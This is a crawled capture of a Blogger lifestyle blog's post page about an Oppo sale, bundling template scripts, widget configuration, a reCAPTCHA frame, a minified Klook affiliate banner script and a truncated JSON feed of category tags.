30\x78\x39\x63\x34\x62\x78\x65\x7c\x31\x37\x35\x7c\x31\x35\x36\x7c\x31\x33\x34\x7c\x31\x34\x37\x7c\x31\x39\x39\x7c\x31\x35\x33\x7c\x32\x30\x30\x7c\x78\x33\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Zqsen0);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
var _ase  = _ase || [];
_ase.push(['1466408029','1466408079']);
</script>
<script src='//gamma.cachefly.net/js/ad-exchange.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6sKza57M0XcT2TTNVKlWz59ojRKA:1769021882483';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d901234394897226232','//www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html','901234394897226232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '901234394897226232', 'title': 'Recycle Bin of a Middle Child', 'url': 'https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html', 'canonicalUrl': 'https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html', 'homepageUrl': 'https://www.recyclebinofamiddlechild.com/', 'searchUrl': 'https://www.recyclebinofamiddlechild.com/search', 'canonicalHomepageUrl': 'https://www.recyclebinofamiddlechild.com/', 'blogspotFaviconUrl': 'https://www.recyclebinofamiddlechild.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - Atom\x22 href\x3d\x22https://www.recyclebinofamiddlechild.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - RSS\x22 href\x3d\x22https://www.recyclebinofamiddlechild.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/901234394897226232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - Atom\x22 href\x3d\x22https://www.recyclebinofamiddlechild.com/feeds/912927915970105284/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9249180954676135', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '....continue reading here.', 'pageType': 'item', 'postId': '912927915970105284', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/s72-w640-c-h320/oppo3.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w640-h320/oppo3.png', 'pageName': 'Oppo Brand Day Exclusive Deal up to 18% off this September 29!', 'pageTitle': 'Recycle Bin of a Middle Child: Oppo Brand Day Exclusive Deal up to 18% off this September 29!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Oppo Brand Day Exclusive Deal up to 18% off this September 29!', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w640-h320/oppo3.png', 'url': 'https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 912927915970105284}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'ads-content', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'box-sec', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML990', 'main', document.getElementById('HTML990'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2haFTete3KqrPLbLvXJb2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021885458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.klook.com/s/dist_web/klook-affiliate-front/static/widget/js/single_act_banner.19020b70.js
body_size: 2643
content:
(function(){"use strict";var t={7366:function(t,e,i){i(5769),i(1418),i(8410),i(1370);var n=i(178),r=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",[t.normalRender?i("Banner_widget",{on:{setWidgetInfo:t.setWidgetInfo}}):i("single_act_banner",{on:{setWidgetInfo:t.setWidgetInfo}})],1)},a=[],s=i(986),c=i(9746),o=i(6590),u=i(9373),l=i(5329),d=i(4973),f=(i(2759),i(8237),i(2077),i(4992),i(895),i(1203),i(9254),i(5623),i(1514),i(931)),p=i(9364),h=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("a",{class:["single_banner","size_"+t.ad_detail.size_price],attrs:{target:"_blank",href:t.data.jump_url,"data-spm-module":"ActivityBanner_TTD?oid=activity_"+t.data.id,"data-spm-virtual-item":"__virtual"},on:{click:function(e){return t.handleClickActivity(t.data)}}},[t.data.id?n("div",{staticClass:"main",style:"background-image: url("+t.data.image_url_host+")"},[n("div",{staticClass:"content"},[0!==+t.data.sell_price||0!==+t.data.market_price?n("div",{staticClass:"price"},[n("div",{staticClass:"sell_price"},[t._v(t._s(t.data.sell_price_format))]),+t.data.market_price!==+t.data.sell_price?n("del",{staticClass:"market_price"},[t._v(t._s(t.data.market_price_format))]):t._e()]):t._e(),t.showDiscount?n("div",{staticClass:"discount"},[t._v(" "+t._s(t.discountText)+" ")]):t._e()])]):t._e(),n("div",{staticClass:"footer"},[n("span",{staticClass:"name"},[t._v(t._s(t.data.title))]),n("div",{staticClass:"logo_content"},[n("img",{staticClass:"icon",attrs:{src:i(6847),alt:""}}),n("div",{staticClass:"button"},[t._v(t._s(t.booktext))])])])])},v=[],_=i(3868),g=(i(9136),i(3938),i(911),i(1013),i(2327),i(3238),i(5781),i(5163),i(5609)),y=i(1363),k=function(t){(0,l.Z)(i,t);var e=(0,d.Z)(i);function i(){var t;return(0,o.Z)(this,i),t=e.apply(this,arguments),t.lang="en-US",t.currency="",t.redirect_url={affiliate_url:"",klook_url:"",lang:""},t.ad_detail={activities:[],currency:"",label1:"",label2:"",label3:"",lang:"",size_price:"300x250",t:"activity"},t.activities=[],t.data={},t.showDiscount=!0,t.booktext="",t.discountText="",t.kepler_id=t.$renderStore.state.keplerId,t}return(0,u.Z)(i,[{key:"currentExp",get:function(){return this.$renderStore.state.currentExp}},{key:"discount",value:function(){var t,e=this.data,i=e.sell_price,n=e.market_price;"en-US"===this.lang?(t=parseInt(String((+n-+i)/+n*100),10),t<5&&(this.showDiscount=!1)):(t=parseInt(String(+i/+n*100),10),t>95&&(this.showDiscount=!1),t%10===0&&(t/=10)),this.off_percent=t}},{key:"handleClickActivity",value:function(){window.dataLayer&&window.dataLayer.push({event:"adDisplay",eventCategory:"Experimentation",eventAction:"Affiliate Ad Click",eventLabel:"Activity Banner",KeplerID:this.kepler_id,AffiliateKeplerGroup:"".concat(this.currentExp.id||"","_").concat(this.currentExp.groupId||""),AffiliateADID:this.adid,PartnerWebsiteAID:this.aid})}},{key:"fetchData",value:function(){var t=(0,_.Z)(regeneratorRuntime.mark((function t(e){var i,n,r,a,s,c,o,u;return regeneratorRuntime.wrap((function(t){while(1)switch(t.prev=t.next){case 0:return t.next=2,(0,y.Vt)(g.A0.activity_banner_render_data(e));case 2:i=t.sent,i.success&&(n=i.result,r=n.lang,a=n.aid,s=n.currency,c=n.redirect_url,o=n.ad_detail,u=n.activities,this.$emit("setWidgetInfo",{aid:a,adType:"activity"}),this.$renderStore.commit("updateSizePrice",o.size_price||""),this.lang=r,this.aid=a,this.currency=s,this.redirect_url=c,this.ad_detail=o,this.activities=u,this.data=this.filterData(o,u)[0],this.booktext=(0,g.y7)(r,"banner_book_now"),this.discount(),this.discountText=(0,g.y7)(r,"discount").replace("{discount_percent}",this.off_percent)||"",window.dataLayer&&window.dataLayer.push({event:"adDisplay",eventCategory:"Experimentation",eventAction:"Affiliate Ad Impression",eventLabel:"Activity Banner",KeplerID:this.kepler_id,AffiliateKeplerGroup:"".concat(this.currentExp.id||"","_").concat(this.currentExp.groupId||""),AffiliateADID:this.adid,PartnerWebsiteAID:this.aid}));case 4:case"end":return t.stop()}}),t,this)})));function e(e){return t.apply(this,arguments)}return e}()},{key:"filterData",value:function(t,e){var i=t&&t.activities.map((function(t){var i=t.id,n=e.find((function(t){return+t.id===+i}));return n||e[0]}));return i}},{key:"created",value:function(){var t=(0,g.eY)("adid");!t||+t<0||!Number.isInteger(+t)||(this.adid=t,this.fetchData(t))}}]),i}(p.w3);k=(0,f.gn)([p.wA],k);var m=k,w=m,b=i(9917),x=(0,b.Z)(w,h,v,!1,null,"3cfc8c95",null),A=x.exports,I=i(7759),D=function(t){(0,l.Z)(i,t);var e=(0,d.Z)(i);function i(){var t;return(0,o.Z)(this,i),t=e.apply(this,arguments),t.noRenderSize=["336x280","300x250","250x250"],t}return(0,u.Z)(i,[{key:"setWidgetInfo",value:function(t){this.$emit("setWidgetInfo",(0,c.Z)({},t))}},{key:"searchSize",get:function(){var t=this.getQueryString("w"),e=this.getQueryString("h");return t&&e?t+"x"+e:""}},{key:"getQueryString",value:function(t){var e=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),i=decodeURI(window.location.search.substr(1)).match(e);return null!=i?unescape(i[2]):null}},{key:"normalRender",get:function(){var t,e=this.$renderStore.state.size_price||this.searchSize,i=(0,s.Z)(this.noRenderSize);try{for(i.s();!(t=i.n()).done;){var n=t.value;if(e.includes(n))return!0}}catch(r){i.e(r)}finally{i.f()}return!1}}]),i}(p.w3);D=(0,f.gn)([(0,p.wA)({components:{Single_act_banner:A,Banner_widget:I.Z}})],D);var C=D,S=C,Z=(0,b.Z)(S,r,a,!1,null,null,null),E=Z.exports;(0,n.Z)("#single_act_banner",E)}},e={};function i(n){var r=e[n];if(void 0!==r)return r.exports;var a=e[n]={id:n,loaded:!1,exports:{}};return t[n].call(a.exports,a,a.exports,i),a.loaded=!0,a.exports}i.m=t,function(){var t=[];i.O=function(e,n,r,a){if(!n){var s=1/0;for(l=0;l<t.length;l++){n=t[l][0],r=t[l][1],a=t[l][2];for(var c=!0,o=0;o<n.length;o++)(!1&a||s>=a)&&Object.keys(i.O).every((function(t){return i.O[t](n[o])}))?n.splice(o--,1):(c=!1,a<s&&(s=a));if(c){t.splice(l--,1);var u=r();void 0!==u&&(e=u)}}return e}a=a||0;for(var l=t.length;l>0&&t[l-1][2]>a;l--)t[l]=t[l-1];t[l]=[n,r,a]}}(),function(){i.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return i.d(e,{a:e}),e}}(),function(){i.d=function(t,e){for(var n in e)i.o(e,n)&&!i.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}}(),function(){i.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"===typeof window)return window}}()}(),function(){i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}}(),function(){i.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t}}(),function(){i.p="https://cdn.klook.com/s/dist_web/klook-affiliate-front/static/widget/"}(),function(){var t={245:0};i.O.j=function(e){return 0===t[e]};var e=function(e,n){var r,a,s=n[0],c=n[1],o=n[2],u=0;if(s.some((function(e){return 0!==t[e]}))){for(r in c)i.o(c,r)&&(i.m[r]=c[r]);if(o)var l=o(i)}for(e&&e(n);u<s.length;u++)a=s[u],i.o(t,a)&&t[a]&&t[a][0](),t[a]=0;return i.O(l)},n=self["webpackChunk_klook_aff_widget"]=self["webpackChunk_klook_aff_widget"]||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}();var n=i.O(void 0,[998,64],(function(){return i(7366)}));n=i.O(n)})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.recyclebinofamiddlechild.com/feeds/posts/default/-/world%20vision?alt=json-in-script&max-results=3&callback=jQuery111009006533829542105_1769021880963&_=1769021880964
body_size: 142822
content:
// API callback
jQuery111009006533829542105_1769021880963({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-901234394897226232"},"updated":{"$t":"2026-01-21T09:32:32.578+08:00"},"category":[{"term":"entertainment"},{"term":"music"},{"term":"other news"},{"term":"tech"},{"term":"food"},{"term":"travel"},{"term":"Shopee"},{"term":"philippines"},{"term":"opm"},{"term":"fashion"},{"term":"events"},{"term":"OPPO"},{"term":"advocacy"},{"term":"Huawei"},{"term":"concert"},{"term":"Vivo"},{"term":"arts"},{"term":"property"},{"term":"HONOR"},{"term":"financials"},{"term":"smart phone"},{"term":"samsung"},{"term":"cultural center of the philippines"},{"term":"health"},{"term":"japan"},{"term":"manila"},{"term":"theater"},{"term":"home appliances"},{"term":"online shopping"},{"term":"uniqlo"},{"term":"prime video"},{"term":"fintech"},{"term":"realme"},{"term":"esports"},{"term":"korean"},{"term":"sustainability"},{"term":"globe"},{"term":"tv series"},{"term":"business"},{"term":"sports"},{"term":"HONOR Philippines"},{"term":"asus"},{"term":"gcash"},{"term":"movie"},{"term":"sm mall of asia"},{"term":"insurance"},{"term":"smartphone"},{"term":"christmas"},{"term":"financial"},{"term":"Pru Life UK"},{"term":"AirAsia Philippines"},{"term":"Inc."},{"term":"Acer"},{"term":"unionbank"},{"term":"beauty"},{"term":"music video"},{"term":"promo"},{"term":"AirAsia"},{"term":"laptop"},{"term":"SM Cares"},{"term":"entertianment"},{"term":"hotel"},{"term":"sale"},{"term":"online games"},{"term":"sb19"},{"term":"Emirates"},{"term":"Mang Inasal"},{"term":"Union Bank of the Philippines"},{"term":"japanese"},{"term":"foodpanda"},{"term":"Philippine Fashion Week"},{"term":"contest"},{"term":"araneta city"},{"term":"Home Credit"},{"term":"kpop"},{"term":"telecommunications"},{"term":"TCL"},{"term":"Makati"},{"term":"Ben\u0026Ben"},{"term":"SM Supermalls"},{"term":"Home Credit Philippines"},{"term":"spotify"},{"term":"FedEx Express"},{"term":"TikTok"},{"term":"ccp"},{"term":"banks"},{"term":"telecommunication"},{"term":"alexreviews"},{"term":"smx"},{"term":"#alexreviews"},{"term":"puma"},{"term":"quezon city"},{"term":"cebu"},{"term":"event"},{"term":"sm"},{"term":"makati city"},{"term":"Mobile Legends"},{"term":"UBX"},{"term":"automobile"},{"term":"sony music entertainment"},{"term":"anime"},{"term":"film"},{"term":"Century Park Hotel"},{"term":"DITO Telecommunity"},{"term":"bpi"},{"term":"laguna"},{"term":"Conrad Manila"},{"term":"EXILE TRIBE"},{"term":"bank"},{"term":"bonifacio global city"},{"term":"drinks"},{"term":"sm megamall"},{"term":"ROG"},{"term":"tv"},{"term":"PSBank"},{"term":"launch"},{"term":"online game"},{"term":"singapore"},{"term":"movies"},{"term":"shopping"},{"term":"smart watch"},{"term":"Mobile Legends: Bang Bang"},{"term":"XG"},{"term":"department of tourism"},{"term":"summer"},{"term":"taguig city"},{"term":"tiktok shop"},{"term":"Series"},{"term":"shoes"},{"term":"Filipino"},{"term":"halloween"},{"term":"realme Philippines"},{"term":"shopeepay"},{"term":"Allianz PNB Life"},{"term":"Landco Pacific Corporation"},{"term":"Taal Vista Hotel"},{"term":"ZTE Corporation"},{"term":"style"},{"term":"Federal Express Corporation"},{"term":"Logitech"},{"term":"Palawan Group of Companies"},{"term":"The Manila Hotel"},{"term":"boracay"},{"term":"cavite"},{"term":"dance"},{"term":"RLC Residences"},{"term":"Vivo Philippines"},{"term":"converse"},{"term":"davao"},{"term":"online"},{"term":"ASUS Philippines"},{"term":"goldilocks"},{"term":"pizza hut"},{"term":"restaurant"},{"term":"sm north edsa"},{"term":"tagaytay"},{"term":"BDO"},{"term":"Lazada"},{"term":"TCL Electronics"},{"term":"album"},{"term":"ecommerce"},{"term":"recipe"},{"term":"Huawei Philippines"},{"term":"Technolux"},{"term":"Visa"},{"term":"advoacy"},{"term":"barbie almalbis"},{"term":"home appliance"},{"term":"k-pop"},{"term":"mobile games"},{"term":"samsung electronics philippines corporation"},{"term":"spring-summer 2012"},{"term":"Airbnb"},{"term":"Batangas"},{"term":"Crunchyroll"},{"term":"Pico Sands Hotel"},{"term":"TechLife"},{"term":"android"},{"term":"coffee"},{"term":"covid-19"},{"term":"discount"},{"term":"disney+"},{"term":"exhibit"},{"term":"gadget"},{"term":"news"},{"term":"niki"},{"term":"painting"},{"term":"sneakers"},{"term":"tablet"},{"term":"AI"},{"term":"IKEA"},{"term":"King Sue"},{"term":"Philippine Philharmonic Orchestra"},{"term":"Republic of Gamers"},{"term":"Steve Aoki"},{"term":"art"},{"term":"camera"},{"term":"cinemalaya"},{"term":"coca-cola"},{"term":"facebook"},{"term":"far eastern university"},{"term":"home improvement"},{"term":"mother's day"},{"term":"sony"},{"term":"PSYCHIC FEVER"},{"term":"SMDC"},{"term":"accommodation"},{"term":"avida"},{"term":"bgc"},{"term":"bonifacio high street"},{"term":"sarah geronimo"},{"term":"smart TV"},{"term":"tv5"},{"term":"3-day sale"},{"term":"DQ"},{"term":"FedEx"},{"term":"Grentperez"},{"term":"HONOR 200"},{"term":"Procter \u0026 gamble"},{"term":"adidas"},{"term":"appliances"},{"term":"competition"},{"term":"fashion show"},{"term":"ice cream"},{"term":"men's wear"},{"term":"mobile phone"},{"term":"nuvali"},{"term":"pasay city"},{"term":"the fort"},{"term":"BDO Unibank"},{"term":"Blxst"},{"term":"Laufey"},{"term":"Maya"},{"term":"Metrobank"},{"term":"Mocasa"},{"term":"OnePlus"},{"term":"PalawanPay"},{"term":"Red Bull"},{"term":"Skyro"},{"term":"awards"},{"term":"bacolod"},{"term":"bank of the philippine islands"},{"term":"christian bautista"},{"term":"clara benin"},{"term":"electrolux"},{"term":"films"},{"term":"indonesia"},{"term":"manila bay"},{"term":"mobile app"},{"term":"pizza"},{"term":"smart"},{"term":"smart-araneta coliseum"},{"term":"taiwan"},{"term":"2011"},{"term":"BRIA Homes"},{"term":"BTS"},{"term":"Cinemalaya Philippine Independent Film Festival"},{"term":"HONOR X9c 5G"},{"term":"P\u0026G"},{"term":"Riot Games"},{"term":"Valentine's Day"},{"term":"ace banzuelo"},{"term":"brazil"},{"term":"dessert"},{"term":"elijah woods"},{"term":"puregold"},{"term":"thailand"},{"term":"7-eleven"},{"term":"Amiya Raya"},{"term":"Chris LaRocca"},{"term":"Honda"},{"term":"Lanson Place Mall of Asia"},{"term":"MOONTON Games"},{"term":"MPL Philippines"},{"term":"ONE OR EIGHT"},{"term":"RADWIMPS"},{"term":"Valentine’s Day"},{"term":"WORLD KITCHENS"},{"term":"airasia Super App"},{"term":"bloggers"},{"term":"ely buendia"},{"term":"globe at home"},{"term":"holiday 2011"},{"term":"home"},{"term":"kathryn bernardo"},{"term":"kids"},{"term":"mckinley hill"},{"term":"mpl"},{"term":"nobita"},{"term":"palawan"},{"term":"sta. rosa"},{"term":"taguig"},{"term":"AiNA THE END"},{"term":"BingoPlus Foundation"},{"term":"Golden Haven"},{"term":"Holidays"},{"term":"KAIA"},{"term":"NBA"},{"term":"Pampanga"},{"term":"SM Aura"},{"term":"Valorant"},{"term":"WOLF HOWL HARMONY"},{"term":"affordable"},{"term":"ajinomoto"},{"term":"cyber-shot"},{"term":"education"},{"term":"finance"},{"term":"freebies"},{"term":"honor x9b 5g"},{"term":"james reid"},{"term":"literature"},{"term":"love.christmas"},{"term":"men"},{"term":"mobile"},{"term":"party"},{"term":"rajo laurel"},{"term":"sm malls"},{"term":"sustainbility"},{"term":"taco bell"},{"term":"tx55"},{"term":"vaultboy"},{"term":"COSTA COFFEE"},{"term":"DigiPlus"},{"term":"Jackson Wang"},{"term":"NERIAH"},{"term":"OPPO A5 Pro 5G"},{"term":"Shye"},{"term":"The Bistro Group"},{"term":"Will Sass"},{"term":"adidas philippines"},{"term":"animals"},{"term":"asia"},{"term":"axe"},{"term":"blog"},{"term":"clothes"},{"term":"cubao"},{"term":"delivery"},{"term":"doja cat"},{"term":"eastwood"},{"term":"enchanted kingdom"},{"term":"flip-flop"},{"term":"footwear"},{"term":"herbalife"},{"term":"iloilo"},{"term":"inDrive"},{"term":"lenovo"},{"term":"lg electronics"},{"term":"libis"},{"term":"logistics"},{"term":"luxewear"},{"term":"nestle"},{"term":"photography"},{"term":"pldt"},{"term":"resorts world manila"},{"term":"south korea"},{"term":"spa"},{"term":"venice piazza"},{"term":"vista land"},{"term":"2010"},{"term":"5G"},{"term":"AIA Philippines"},{"term":"Big Bad Wolf Book Sale"},{"term":"Big Bad Wolf Books"},{"term":"Century Park Hotel Manila"},{"term":"City Savings Bank"},{"term":"Corporate Social Responsibility"},{"term":"Discovery Samal"},{"term":"FedEx Corp."},{"term":"LifeWear"},{"term":"LØLØ"},{"term":"Muri"},{"term":"OPPO A3"},{"term":"SM Mall of Asia Arena"},{"term":"SMX Convention Center"},{"term":"Sony Music Philippines"},{"term":"The Itchyworms"},{"term":"aircon"},{"term":"anniversary"},{"term":"avida land corporation"},{"term":"ayala land"},{"term":"canada"},{"term":"china"},{"term":"chinese new year"},{"term":"clark"},{"term":"digital camera"},{"term":"eaJ"},{"term":"earbuds"},{"term":"electrolux 